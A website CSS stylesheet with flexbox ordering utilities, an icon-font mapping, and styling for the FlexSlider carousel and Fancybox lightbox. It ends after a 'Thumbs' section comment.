.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, #sub-banner-container .sub-banner__heading + hr, #sub-banner-container h1 + hr, h2 + hr, .callout-counter .message + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.625rem; }

h1.primary-color, #sub-banner-container .primary-color.sub-banner__heading, #sub-banner-container h1.primary-color, h2.primary-color, .callout-counter .primary-color.message, h3.primary-color, h4.primary-color, h5.primary-color, h6.primary-color { color: #FD6D26; }

h1.secondary-color, #sub-banner-container .secondary-color.sub-banner__heading, #sub-banner-container h1.secondary-color, h2.secondary-color, .callout-counter .secondary-color.message, h3.secondary-color, h4.secondary-color, h5.secondary-color, h6.secondary-color { color: #2c2c2c; }

h1.third-color, #sub-banner-container .third-color.sub-banner__heading, #sub-banner-container h1.third-color, h2.third-color, .callout-counter .third-color.message, h3.third-color, h4.third-color, h5.third-color, h6.third-color { color: #2C2C2C; }

i { vertical-align: middle; }

.heading { font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

@media print, screen and (max-width: 39.99875em) { .text-center-small { text-align: center; } }

hr.small { border-width: 3px; border-color: #FD6D26; width: 30px; margin: 10px 0; }

hr.center { margin-inline: auto; }

.uppercase { text-transform: uppercase; }

.body-font { font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif !important; }

.f600 { font-weight: 600; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share #sub-banner-container .sub-banner__heading, #sub-banner-container .fancybox-share .sub-banner__heading, .fancybox-share #sub-banner-container h1, #sub-banner-container .fancybox-share h1 { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
